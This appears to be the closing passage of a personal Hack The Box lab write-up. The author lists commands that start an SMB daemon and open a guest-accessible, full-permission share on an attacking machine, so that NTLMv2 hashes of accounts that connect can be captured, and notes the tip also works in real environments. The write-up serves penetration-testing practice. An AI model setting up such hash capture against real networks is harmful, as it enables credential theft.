

A pending account that I have left is to solve the problem with the NTLMv2 hash that I could not catch with impacket-sembserver and it is also a tip that I can use in other machines or in real environments. The solution that was recommended to me from the community is to start the SMB daemon, smbd, in my attacking machine and give full permissions to the share that I start with impacket-smbserver, besides allowing access to guest accounts, this way I will be able to catch the hashes of those accounts that try to connect.
systemctl status smbd
systemctl start smbd
systemctl status smbd
lsof -i:445
net usershare add smbFolder $(pwd) '' 'Everyone:f' 'guest_ok=y'


Another Hack The Box lab that leaves me with many lessons and a huge satisfaction of task accomplished, as well as a variety of new concepts learned. I had a lot of fun, although there were moments of impasse and frustration, which I’m gradually managing better. It’s time to go for my next goal, so I’m going to signin into my account to kill the box and continue on my way to becoming a better professional in this field.
